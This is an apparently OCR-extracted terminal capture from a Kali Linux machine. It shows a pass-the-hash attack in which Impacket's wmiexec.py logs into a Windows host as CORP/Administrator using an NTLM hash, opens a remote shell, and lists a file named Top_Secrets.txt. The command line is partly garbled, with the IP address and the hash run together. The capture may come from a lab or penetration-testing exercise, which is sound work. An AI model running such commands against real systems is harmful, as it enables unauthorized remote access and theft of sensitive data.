 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/Administrator@192.168.5
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd Users\Server\Documents
C:\Users\Server\Documents>dir
Volume in drive C has no label.
Volume Serial Number is DA90-CE05
Directory of C:\Users\Server\Documents
07/10/2025  09:46 AM    <DIR>          .
07/10/2025  09:46 AM    <DIR>          ..
07/10/2025  09:48 AM                77 Top_Secrets.txt
1 File(s)             77 bytes
2 Dir(s)  51,201,916,928 bytes free
C:\Users\Server\Documents>